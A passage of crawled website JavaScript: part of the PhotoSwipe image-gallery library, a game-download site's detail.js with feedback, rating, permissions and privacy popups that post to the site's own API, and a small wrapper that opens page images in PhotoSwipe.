        this.dispatch('gettingData', {
            index: this.currIndex,
            data: this._initialItemData,
            slide: undefined
        }); // *Layout* - calculate size and position of elements here

        this._initialThumbBounds = this.getThumbBounds();
        this.dispatch('initialLayout');
        this.on('openingAnimationEnd', () => {
            const {
                itemHolders
            } = this.mainScroll; // Add content to the previous and next slide

            if (itemHolders[0]) {
                itemHolders[0].el.style.display = 'block';
                this.setContent(itemHolders[0], this.currIndex - 1);
            }

            if (itemHolders[2]) {
                itemHolders[2].el.style.display = 'block';
                this.setContent(itemHolders[2], this.currIndex + 1);
            }

            this.appendHeavy();
            this.contentLoader.updateLazy();
            this.events.add(window, 'resize', this._handlePageResize.bind(this));
            this.events.add(window, 'scroll', this._updatePageScrollOffset.bind(this));
            this.dispatch('bindEvents');
        }); // set content for center slide (first time)

        if (this.mainScroll.itemHolders[1]) {
            this.setContent(this.mainScroll.itemHolders[1], this.currIndex);
        }

        this.dispatch('change');
        this.opener.open();
        this.dispatch('afterInit');
        return true;
    }
    /**
     * Get looped slide index
     * (for example, -1 will return the last slide)
     *
     * @param {number} index
     * @returns {number}
     */


    getLoopedIndex(index) {
        const numSlides = this.getNumItems();

        if (this.options.loop) {
            if (index > numSlides - 1) {
                index -= numSlides;
            }

            if (index < 0) {
                index += numSlides;
            }
        }

        return clamp(index, 0, numSlides - 1);
    }

    appendHeavy() {
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide;

            (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.appendHeavy();
        });
    }
    /**
     * Change the slide
     * @param {number} index New index
     */


    goTo(index) {
        this.mainScroll.moveIndexBy(this.getLoopedIndex(index) - this.potentialIndex);
    }
    /**
     * Go to the next slide.
     */


    next() {
        this.goTo(this.potentialIndex + 1);
    }
    /**
     * Go to the previous slide.
     */


    prev() {
        this.goTo(this.potentialIndex - 1);
    }
    /**
     * @see slide/slide.js zoomTo
     *
     * @param {Parameters<Slide['zoomTo']>} args
     */


    zoomTo(...args) {
        var _this$currSlide;

        (_this$currSlide = this.currSlide) === null || _this$currSlide === void 0 || _this$currSlide.zoomTo(...args);
    }
    /**
     * @see slide/slide.js toggleZoom
     */


    toggleZoom() {
        var _this$currSlide2;

        (_this$currSlide2 = this.currSlide) === null || _this$currSlide2 === void 0 || _this$currSlide2.toggleZoom();
    }
    /**
     * Close the gallery.
     * After closing transition ends - destroy it
     */


    close() {
        if (!this.opener.isOpen || this.isDestroying) {
            return;
        }

        this.isDestroying = true;
        this.dispatch('close');
        this.events.removeAll();
        this.opener.close();
    }
    /**
     * Destroys the gallery:
     * - instantly closes the gallery
     * - unbinds events,
     * - cleans intervals and timeouts
     * - removes elements from DOM
     */


    destroy() {
        var _this$element;

        if (!this.isDestroying) {
            this.options.showHideAnimationType = 'none';
            this.close();
            return;
        }

        this.dispatch('destroy');
        this._listeners = {};

        if (this.scrollWrap) {
            this.scrollWrap.ontouchmove = null;
            this.scrollWrap.ontouchend = null;
        }

        (_this$element = this.element) === null || _this$element === void 0 || _this$element.remove();
        this.mainScroll.itemHolders.forEach(itemHolder => {
            var _itemHolder$slide2;

            (_itemHolder$slide2 = itemHolder.slide) === null || _itemHolder$slide2 === void 0 || _itemHolder$slide2.destroy();
        });
        this.contentLoader.destroy();
        this.events.removeAll();
    }
    /**
     * Refresh/reload content of a slide by its index
     *
     * @param {number} slideIndex
     */


    refreshSlideContent(slideIndex) {
        this.contentLoader.removeByIndex(slideIndex);
        this.mainScroll.itemHolders.forEach((itemHolder, i) => {
            var _this$currSlide$index, _this$currSlide3;

            let potentialHolderIndex = ((_this$currSlide$index = (_this$currSlide3 = this.currSlide) === null || _this$currSlide3 === void 0 ? void 0 : _this$currSlide3.index) !== null && _this$currSlide$index !== void 0 ? _this$currSlide$index : 0) - 1 + i;

            if (this.canLoop()) {
                potentialHolderIndex = this.getLoopedIndex(potentialHolderIndex);
            }

            if (potentialHolderIndex === slideIndex) {
                // set the new slide content
                this.setContent(itemHolder, slideIndex, true); // activate the new slide if it's current

                if (i === 1) {
                    var _itemHolder$slide3;

                    this.currSlide = itemHolder.slide;
                    (_itemHolder$slide3 = itemHolder.slide) === null || _itemHolder$slide3 === void 0 || _itemHolder$slide3.setIsActive(true);
                }
            }
        });
        this.dispatch('change');
    }
    /**
     * Set slide content
     *
     * @param {ItemHolder} holder mainScroll.itemHolders array item
     * @param {number} index Slide index
     * @param {boolean} [force] If content should be set even if index wasn't changed
     */


    setContent(holder, index, force) {
        if (this.canLoop()) {
            index = this.getLoopedIndex(index);
        }

        if (holder.slide) {
            if (holder.slide.index === index && !force) {
                // exit if holder already contains this slide
                // this could be common when just three slides are used
                return;
            } // destroy previous slide


            holder.slide.destroy();
            holder.slide = undefined;
        } // exit if no loop and index is out of bounds


        if (!this.canLoop() && (index < 0 || index >= this.getNumItems())) {
            return;
        }

        const itemData = this.getItemData(index);
        holder.slide = new Slide(itemData, index, this); // set current slide

        if (index === this.currIndex) {
            this.currSlide = holder.slide;
        }

        holder.slide.append(holder.el);
    }
    /** @returns {Point} */


    getViewportCenterPoint() {
        return {
            x: this.viewportSize.x / 2,
            y: this.viewportSize.y / 2
        };
    }
    /**
     * Update size of all elements.
     * Executed on init and on page resize.
     *
     * @param {boolean} [force] Update size even if size of viewport was not changed.
     */


    updateSize(force) {
        // let item;
        // let itemIndex;
        if (this.isDestroying) {
            // exit if PhotoSwipe is closed or closing
            // (to avoid errors, as resize event might be delayed)
            return;
        } //const newWidth = this.scrollWrap.clientWidth;
        //const newHeight = this.scrollWrap.clientHeight;


        const newViewportSize = getViewportSize(this.options, this);

        if (!force && pointsEqual(newViewportSize, this._prevViewportSize)) {
            // Exit if dimensions were not changed
            return;
        } //this._prevViewportSize.x = newWidth;
        //this._prevViewportSize.y = newHeight;


        equalizePoints(this._prevViewportSize, newViewportSize);
        this.dispatch('beforeResize');
        equalizePoints(this.viewportSize, this._prevViewportSize);

        this._updatePageScrollOffset();

        this.dispatch('viewportSize'); // Resize slides only after opener animation is finished
        // and don't re-calculate size on inital size update

        this.mainScroll.resize(this.opener.isOpen);

        if (!this.hasMouse && window.matchMedia('(any-hover: hover)').matches) {
            this.mouseDetected();
        }

        this.dispatch('resize');
    }
    /**
     * @param {number} opacity
     */


    applyBgOpacity(opacity) {
        this.bgOpacity = Math.max(opacity, 0);

        if (this.bg) {
            this.bg.style.opacity = String(this.bgOpacity * this.options.bgOpacity);
        }
    }
    /**
     * Whether mouse is detected
     */


    mouseDetected() {
        if (!this.hasMouse) {
            var _this$element2;

            this.hasMouse = true;
            (_this$element2 = this.element) === null || _this$element2 === void 0 || _this$element2.classList.add('pswp--has_mouse');
        }
    }
    /**
     * Page resize event handler
     *
     * @private
     */


    _handlePageResize() {
        this.updateSize(); // In iOS webview, if element size depends on document size,
        // it'll be measured incorrectly in resize event
        //
        // https://bugs.webkit.org/show_bug.cgi?id=170595
        // https://hackernoon.com/onresize-event-broken-in-mobile-safari-d8469027bf4d

        if (/iPhone|iPad|iPod/i.test(window.navigator.userAgent)) {
            setTimeout(() => {
                this.updateSize();
            }, 500);
        }
    }
    /**
     * Page scroll offset is used
     * to get correct coordinates
     * relative to PhotoSwipe viewport.
     *
     * @private
     */


    _updatePageScrollOffset() {
        this.setScrollOffset(0, window.pageYOffset);
    }
    /**
     * @param {number} x
     * @param {number} y
     */


    setScrollOffset(x, y) {
        this.offset.x = x;
        this.offset.y = y;
        this.dispatch('updateScrollOffset');
    }
    /**
     * Create main HTML structure of PhotoSwipe,
     * and add it to DOM
     *
     * @private
     */


    _createMainStructure() {
        // root DOM element of PhotoSwipe (.pswp)
        this.element = createElement('pswp', 'div');
        this.element.setAttribute('tabindex', '-1');
        this.element.setAttribute('role', 'dialog'); // template is legacy prop

        this.template = this.element; // Background is added as a separate element,
        // as animating opacity is faster than animating rgba()

        this.bg = createElement('pswp__bg', 'div', this.element);
        this.scrollWrap = createElement('pswp__scroll-wrap', 'section', this.element);
        this.container = createElement('pswp__container', 'div', this.scrollWrap); // aria pattern: carousel

        this.scrollWrap.setAttribute('aria-roledescription', 'carousel');
        this.container.setAttribute('aria-live', 'off');
        this.container.setAttribute('id', 'pswp__items');
        this.mainScroll.appendHolders();
        this.ui = new UI(this);
        this.ui.init(); // append to DOM

        (this.options.appendToEl || document.body).appendChild(this.element);
    }
    /**
     * Get position and dimensions of small thumbnail
     *   {x:,y:,w:}
     *
     * Height is optional (calculated based on the large image)
     *
     * @returns {Bounds | undefined}
     */


    getThumbBounds() {
        return getThumbBounds(this.currIndex, this.currSlide ? this.currSlide.data : this._initialItemData, this);
    }
    /**
     * If the PhotoSwipe can have continuous loop
     * @returns Boolean
     */


    canLoop() {
        return this.options.loop && this.getNumItems() > 2;
    }
    /**
     * @private
     * @param {PhotoSwipeOptions} options
     * @returns {PreparedPhotoSwipeOptions}
     */


    _prepareOptions(options) {
        if (window.matchMedia('(prefers-reduced-motion), (update: slow)').matches) {
            options.showHideAnimationType = 'none';
            options.zoomAnimationDuration = 0;
        }
        /** @type {PreparedPhotoSwipeOptions} */


        return { ...defaultOptions,
            ...options
        };
    }

}

export { PhotoSwipe as default };
//# sourceMappingURL=photoswipe.esm.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/detail.js
body_size: 4683
content:
// 游戏预约
const popupBoxHtml = `
        <!-- 意见反馈 -->
        <div class="feedbackBox hide feedbackBox1">
            <div class="boxHead">
                <p>意见反馈</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>请选择标签</p>
                    <ul class="feBack">
                        <li class="active">暴力反动</li>
                        <li>色情恐怖</li>
                        <li>抄袭侵权</li>
                        <li>广告插件太多</li>
                        <li>无法正常进入</li>
                        <li>无法正常安装</li>
                    </ul>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea1" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone1" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn1">确认</button>
            </div>
            <i class="icon close"></i>
        </div>
        <div class="feedbackBox hide feedbackBox2">
            <div class="boxHead">
                <p>评价</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>评分：</p>
                    <section class="gdMarkBox">
                        <div class="markNumber">
                            <div class="numberL">
                                <div class="scoreWrap">
                                    <input type="range" value="5" name="star" min="0" max="5" step="0.5">
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea2" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone2" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn2">确认</button>
            </div>
            <i class="icon close"></i>
        </div>
    `
if ($(".popupBox").length > 0) {
    $(".popupBox").append(popupBoxHtml);
}





// rule
var ruleHtml = '';
ruleHtml += `<div class="gRule hide">
	<div class="ruleBox">
	<div class="rClose"><i class="ico"></i></div>
	<div class="rTitle"><i class="ico"></i></div>
	<div class="maskTit">权限查看</div>
	<div class="ruleMain"><p>此应用程序需要访问以下内容</p>
	<strong>写入外部存储</strong><p>允许程序写入外部存储，如SD卡上写文件</p>
	<strong>完全的网络访问权限</strong><p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p>
	<strong>拍摄照片和视频</strong><p>允许访问摄像头进行拍照或录制视频</p>
	<strong>读取手机状态和身份</strong><p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p>
	<strong>查看网络状态</strong><p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>
	<strong>查看WLAN状态</strong><p>允许程序访问WLAN网络状态信息</p>
	<strong>控制震动</strong><p>允许应用控制振动设备</p>
	<strong>拨打电话</strong><p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p></div>
	<span class="rSure">确定</span>
	</div></div>`
if ($(".gPower").length > 0) {
    $("body").append(ruleHtml);
}
$(".gPower").on('click', function () {

    // $(".gRule").show();
    let classify = $("input[name='classify']").val()
    let common_id = $("input[name='common_id']").val()
    let md5 = $("input[name='md5']").val()
    let id = $("input[name='game_id']").val()
    let pcUrl = $("input[name='pcUrl']").val()

    if (!common_id && !md5) {
        $(".gRule").show();
    }



});
$(".rSure").on('click', function () {
    $(".gRule").hide();
});
$(".rClose").on('click', function () {
    $(".gRule").hide();
});

//Privacy
var privacyHtml = '';
privacyHtml += `<div class="gPrivacy hide">
       <div class="privacyTxt">
       <div class="pClose"><i class="ico"></i></div>
       <div class="oTitle"><i class="ico"></i></div>
       <div class="maskTit">隐私说明</div>
       <div class="privacyMain">
       <p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>
       <strong>1、安全可靠：</strong> 
       <p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p>  
       <strong>2、自主选择：</strong>  
       <p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p>  
       <strong>3、保护通信秘密：</strong>  
       <p>我们严格遵照法律法规，保护您的通信秘密，为您提供安全的通信服务。</p>
       <strong>4、合理必要：</strong>  
       <p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>
       <strong>5、清晰透明：</strong>  
       <p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>
       <strong>6、将隐私保护融入产品设计：</strong>  
       <p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>
       <strong>本《隐私政策》主要向您说明：</strong>  
       <p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>
       <strong>希望您仔细阅读《隐私政策》</strong>  
       <p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p>
       <p>若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。</p>
       <p>如您有问题，请联系我们。</p>
       </div>
       <div class="gSure">确定</div>
       </div>
       </div>`

if ($(".gSecret").length > 0) {
    $('body').append(privacyHtml);
}

$(".gSecret").on('click', function () {
    $(".gPrivacy").show();
});
$(".gSure").on('click', function () {
    $(".gPrivacy").hide();
});
$(".pClose").on('click', function () {
    $(".gPrivacy").hide();
});


if ($('#detailCount').length > 0) {
    $('#detailCount img').each(function(k, v) {
        let widthImg = $(this).width();
        let heightImg = $(this).height();
        if (widthImg > 0 && heightImg > 0) {
            $(this).css("height", "auto");
            $(this).css("width", "auto");
            $(this).css("max-width", "100%");
            if (widthImg < heightImg) {
                $(this).css("max-height", "660px");
            } else {
                $(this).css("max-height", "420px");
            }
        }
    })
}
$(function () {
    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
          <style>
          .tip_fixed {
              width: auto;
              color: #fff;
              font-size: 16px;
              padding: 0 16px;
              line-height: 30px;
              border-radius: 8px;
              background-color: rgba(0, 0, 0, 0.5);
              position: fixed;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              display: none;
              z-index: 9999;
          }
          </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };

    evaluate.question = '暴力反动';
    $('.feBack li').click(function () {
        evaluate.question = $(this).text();
    });
    //提交
    $('#submitBtn1').click(function () {
        evaluate.star = '';
        // 手机号
        evaluate.mobile = $('#phone1').val();
        // 评价内容
        evaluate.content = '';
        // 反馈问题
        let Text = $('#textarea1').val();
        evaluate.question = evaluate.question + Text;
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.question == 0) {
            showTipFix('请填写反馈的问题');
        } else {
            // 提交
            ajaxfun();
        }
    });
    $('#submitBtn2').click(function () {
        evaluate.star = $('.scoreWrap input').val();
        // 手机号
        evaluate.mobile = $('#phone2').val();
        // 评价内容
        evaluate.content = $('#textarea2').val();
        evaluate.question = '';
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.content == 0) {
            showTipFix('请填写评价内容');
        } else {
            // 提交
            ajaxfun();
        }
    });
    function ajaxfun() {
        $.ajax({
            type: "post",
            url: "/api/pingjia",
            data: evaluate,
            success: function (data) {
                if (data.code == 200) {
                    showTipFix('提交成功');
                    $('.feedbackBox').hide();
                    $('.popupBox ').hide()
                }
            }
        });
    }
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };
if ($('h1').length > 0) {
        const title = document.querySelector('h1').innerText;
        // 获取所有包含正文内容的元素
        const contentElements = document.querySelectorAll('.boxCont');

        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement=>{
            let content = contentElement.innerHTML;

            // 使用正则表达式匹配标题名称并修改样式
            const regex = new RegExp(title,'g');
            content = content.replace(regex, `<span style="color: red; font-weight: bold;">${title}</span>`);

            // 将修改后的内容放回正文中
            contentElement.innerHTML = content;
        }
        );
        const newsCenterParagraphs = document.querySelectorAll('.boxCont p');
        // 遍历每个 <p> 标签
        newsCenterParagraphs.forEach(p=>{
            const text = p.innerHTML;
            // 判断是否以数字和顿号 "、" 开头
            const startsWithNumberAndDot = /^\d+、/.test(text);
            // 如果包含 "：" 符号
            if (text.includes('：')) {
                // 将 '：' 前后的文本分开
                const parts = text.split('：');
                const beforeColon = parts[0];
                // 冒号前的部分
                const afterColon = parts[1];
                // 冒号后的部分

                // 如果以数字和顿号开头
                if (startsWithNumberAndDot) {
                    // 提取数字和顿号部分
                    const prefixMatch = text.match(/^\d+、/);
                    const prefix = prefixMatch ? prefixMatch[0] : '';
                    // 匹配到的 "数字+ 、"

                    // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                    const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                    // 更新 <p> 标签的内容
                    p.innerHTML = newContent;
                } else {
                    // 如果没有数字和顿号，则正常处理
                    const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                    p.innerHTML = newContent;
                }
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/photoswipe.js
body_size: 472
content:
import PhotoSwipe from './photoswipe.esm.js';

if ($('#detailCount').length > 0) {
    $('#detailCount').find('img').on('click', function () {
        let items = [];
        $.each($("#detailCount img"), function (i, v) {
            $(v).attr("rel", i);
            items.push({
                src: $(v).attr("src"),
                width: (v.naturalWidth || $(v).width()),
                height: (v.naturalHeight || $(v).height())
            });
        });
        const options = {
            dataSource: items,
            index: parseInt($(this).attr("rel")),
            wheelToZoom: true,
            padding: {top: 10, bottom: 10},
            errorMsg: '图片加载失败'
        };
        const pswp = new PhotoSwipe(options);
        pswp.init();
    })
}

if ($('#swDetailCount').length > 0) {
    $('#swDetailCount').find('img').on('click', function () {
        let items = [];
        $.each($("#swDetailCount img"), function (i, v) {
            $(v).attr("rel", i);
            items.push({
                src: $(v).attr("src"),
                width: (v.naturalWidth || $(v).width()),
                height: (v.naturalHeight || $(v).height())
            });
        });
        const options = {
            dataSource: items,
            index: parseInt($(this).attr("rel")),
            wheelToZoom: true,
            padding: {top: 10, bottom: 10},
            errorMsg: '图片加载失败'
        };
        const pswp = new PhotoSwipe(options);
        pswp.init();
    })
}